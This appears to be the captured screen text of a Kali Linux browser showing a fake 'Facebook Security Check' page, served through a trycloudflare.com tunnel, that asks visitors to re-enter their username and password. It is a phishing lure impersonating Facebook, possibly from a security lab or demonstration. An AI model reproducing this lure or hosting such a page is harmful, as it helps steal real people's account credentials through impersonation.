 1 2 3 4 3 2:22
Security Check × +
/root
https://rw-place-lying-stopping.trycloudflare.com/login.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box - Academy
facebook
Facebook Security Check. Please Verify It's You.
Verify needed to understand it's you
Enter your password for security reason (make sure your caps lock is off)
Forgot your password ? Request new one
Username:
Password:
keep me logged in
Verify
can't log in?